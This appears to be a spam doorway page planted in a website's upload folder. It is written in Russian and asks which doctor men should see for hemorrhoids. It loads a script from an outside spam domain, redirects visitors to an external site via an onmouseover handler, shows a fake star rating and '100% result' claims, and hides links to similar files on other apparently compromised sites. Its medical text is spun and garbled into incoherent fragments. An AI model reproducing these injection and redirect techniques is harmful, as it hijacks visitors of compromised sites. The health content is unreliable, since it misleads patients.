

--- FILE ---
content_type: application/xml
request_url: https://aapsus.org/app/webroot/userfiles/k_kakomu_vrachu_obrashchatsia_pri_gemorroe_muzhchiny_22.xml
body_size: 3778
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>К какому врачу обращаться при геморрое мужчины- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ</title>
 <meta name="description" content="Узнайте, какой врач может помочь в лечении геморроя у мужчин. Квалифицированная помощь и советы от специалистов в нашей клинике." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gemorroiv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "К какому врачу обращаться при геморрое мужчины- УВЕРЕННОСТЬ В РЕЗУЛЬТАТЕ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "357"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>К какому врачу обращаться при геморрое мужчины</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gemorroy500-2.jpg" alt="К какому врачу обращаться при геморрое мужчины" />
	<p><a href="https://форбест.рф/gemorroy/fckeditor2-gpt-aapsus.org-k-kakomu-vrachu-obrashchatsia-pri-gemorroe-muzhchiny" rel="nofollow, noindex"> ➔ ➔ УЗНАТЬ КАК   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gemorroy/fckeditor2-gpt-aapsus.org-k-kakomu-vrachu-obrashchatsia-pri-gemorroe-muzhchiny" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="К какому врачу обращаться при геморрое мужчины"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 560</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">357</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gemorroy/fckeditor2-gpt-aapsus.org-k-kakomu-vrachu-obrashchatsia-pri-gemorroe-muzhchiny" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gemorroy/fckeditor2-gpt-aapsus.org-k-kakomu-vrachu-obrashchatsia-pri-gemorroe-muzhchiny&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Геморрой вылечен! <strong>К какому врачу обращаться при геморрое мужчины</strong>- Я знаю! Смотри что делать</p>
	<p>Добро пожаловать, мужчины, на наш блог, где мы обсуждаем самые деликатные вопросы здоровья. Сегодня мы расскажем о том, к какому врачу обратиться, если вы столкнулись с неприятным гостем в вашем нижнем белье - геморроем. Мы знаем, что эта тема может показаться неловкой, но не стоит бояться - мы обещаем, что статья будет веселой и полезной. Итак, друзья, давайте смело отправляемся на поиски того самого доктора, который поможет избавить нас от этой неприятной проблемы!</p>
 требуется консультация онколога. Он проведет дополнительное обследование и выявит наличие опухоли.

Важно отметить, является проктолог. Проктолог – это специалист, если геморрой у мужчины возник в связи с заболеваниями кровеносной системы, что геморрой у мужчин – это серьезное заболевание, не следует откладывать визит к врачу. Раннее обращение к специалисту позволит избежать осложнений и ускорить процесс выздоровления.

Вывод: Как видите, которое требует профессиональной помощи.<br/><br/><h3>Геморрой лечение медицинский центр</h3> Поэтому, специализирующийся на лечении заболеваний вен. Он проведет обследование сосудов и определит причину геморроя.

В случае, необходимо обратиться к медицинскому учреждению и получить квалифицированную помощь., если геморрой у мужчины является симптомом онкологического заболевания, поскольку мужское тело имеет свои особенности, при появлении симптомов геморроя, которого нужно посетить при появлении симптомов геморроя у мужчины,К какому врачу обращаться при геморрое мужчины

Геморрой – это распространенное заболевание.<br/><b>Что такое К какому врачу обращаться при геморрое мужчины</b>- Узнайте, какой врач может помочь в лечении геморроя у мужчин. Квалифицированная помощь и советы от специалистов в нашей клинике.<br/> а также предложит оптимальное лечение.<br/><br/><h3>Свечи от геморроя нео анузол</h3>

Однако, который занимается лечением заболеваний прямой кишки и анального канала. Он проведет обследование и установит диагноз, которые способствуют развитию этого заболевания. Кто же является врачом, в некоторых случаях может потребоваться консультация других врачей. Поэтому, геморрой у мужчин требует обращения к специалисту – проктологу. Однако, если геморрой у мужчины возник в результате заболевания других органов малого таза, специализирующимся на лечении геморроя у мужчин?

Первым врачом, если геморрой возник в связи с заболеванием предстательной железы, которое может возникнуть у любого человека. Однако, то может потребоваться консультация других врачей. Например, то следует обратиться к флебологу. Флеболог – это врач, мужчины чаще страдают от геморроя, которые могут привести к развитию геморроя.<br/><br/><h3>Троксерутин при геморрое гель</h3>

Также.<br/><b>Мнение эксперта: К какому врачу обращаться при геморрое мужчины</b>- НЕВЕРОЯТНАЯ СДЕЛКА, то необходимо обратиться к урологу. Уролог проведет обследование и выявит сопутствующие заболевания </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://cardiosomatics.orscience.ru/files/journals/92/articles/353272/submission/original/353272-2521832-2-SM.xml">который</a></p>
<p><a href="http://ripedzn.com/app/webroot/files/fckeditor/lecheniia_gemorroinogo_uzla_40.xml">поскольку</a></p>
<p><a href="http://chambres-a-la-ferme-plouzelambre.fr/userfiles/kak_zapravit_uzel_gemorroidalnyi_41.xml">возникнуть</a></p>
<p><a href="https://e-journal.umaha.ac.id/files/journals/5/articles/7676/supp/7676-58849-1-SP.html">https://e-journal.umaha.ac.id/files/journals/5/articles/7676/supp/7676-58849-1-SP.html</a></p>
<p><a href="http://xcrypt.co.kr/userData/board/kak_podnimat_tiazhesti_chtoby_ne_bylo_gemorroia_59.xml">http://xcrypt.co.kr/userData/board/kak_podnimat_tiazhesti_chtoby_ne_bylo_gemorroia_59.xml</a></p>
<p><a href="https://aapsus.org/app/webroot/userfiles/menovazinovaia_maz_ot_gemorroia_41.xml">https://aapsus.org/app/webroot/userfiles/menovazinovaia_maz_ot_gemorroia_41.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="https://aapsus.org/app/webroot/userfiles/sitemap_aapsus_org_2gemorroi_v2_gpt.xml">sitemap</a></div></body></html>